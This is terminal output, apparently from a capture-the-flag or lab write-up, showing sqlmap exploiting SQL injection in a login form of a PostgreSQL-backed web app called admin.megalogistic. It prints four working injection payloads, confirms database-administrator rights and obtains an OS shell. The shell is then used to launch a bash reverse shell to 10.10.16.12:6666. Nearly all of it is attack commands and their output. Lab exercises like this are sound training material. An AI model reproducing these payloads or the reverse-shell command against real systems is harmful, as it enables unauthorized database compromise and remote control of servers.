 └─$ sqlmap -r admin.megalogistic --force-ssl --batch --os-shell
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:19:16 /2023-07-10/
[18:19:16] [INFO] parsing HTTP request from 'admin.megalogistic'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:19:16] [INFO] resuming back-end DBMS 'postgresql'
[18:19:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (3309=3309) THEN NULL ELSE CAST((CHR(82)||CHR(88)||CHR(105)||CHR(70)) AS NUMERIC) END)) IS NULL-- WKaj&password=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 6207=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6207=6207) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- uBrN&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 5469=(SELECT 5469 FROM PG_SLEEP(5))-- GVOr&password=
---
[18:19:17] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[18:19:17] [INFO] fingerprinting the back-end DBMS operating system
[18:19:17] [WARNING] reflective value(s) found and filtering out
[18:19:18] [INFO] the back-end DBMS operating system is Linux
[18:19:19] [INFO] testing if current user is DBA
[18:19:21] [INFO] retrieved: '1'
[18:19:22] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:19:22] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.12/6666 0>&1"
do you want to retrieve the command standard output? [Y/n/a] Y
n